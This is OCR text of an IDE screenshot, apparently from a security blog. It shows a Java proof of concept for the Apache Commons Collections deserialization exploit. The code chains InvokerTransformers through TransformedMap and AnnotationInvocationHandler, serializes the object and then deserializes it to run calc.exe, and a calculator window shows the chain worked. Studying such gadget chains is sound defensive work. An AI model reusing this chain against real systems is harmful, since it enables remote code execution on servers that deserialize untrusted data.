 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java Runtime.java InvokerTransformer.class AbstractInputCheckedMapDecorator.cla TransformedMap.clas ChainedTransformer.clas ConstantTransformer.clas
1: Project
Database
Ant
Maven
7: Structure
2: Favorites
76 Transformer[] transformers = new Transformer[]{
77 new ConstantTransformer(Runtime.class),
78 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
79 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
80 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
81 };
82 Transformer transformerChain = new ChainedTransformer(transformers);
83 //创建Map并绑定transformerChina
84 Map innerMap = new HashMap();
85 innerMap.put("value", "value");
86 //给予map数据转化链
87 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
88 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
89 Constructor constructor = cls.getDeclaredConstructor(Class.class,Map.class);
90 constructor.setAccessible(true);
91 Object object = constructor.newInstance(Target.class,outerMap);
92 //payload序列化写入文件，模拟网络传输
93 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
94 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
95 objectOutputStream.writeObject(object);
96
97 // 服务端反序列化客户端代码，触发漏洞
98 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
99 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
100 // 直接反序列化
101 objectInputStream.readObject();
102 //服务端反序列化成Map格式，再调用transform函数
103 // Map outerMap_now = (Map) objectInputStream.readObject();
104 // //2.1可以直接map添加新值，触发漏洞
105 // outerMap_now.put("123", "123");
106 //2.2也可以获取map键值对，修改value，value为value，foobar,触发漏洞
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
test › main()
Run: test
AaronLuo's Blog from byAaronluo.github.io
4: Run 6: TODO Terminal Build 0: Messages 1 Event Log
Build completed successfully in 2 s 437 ms (moments ago) 91:72 CRLF UTF-8 4 spaces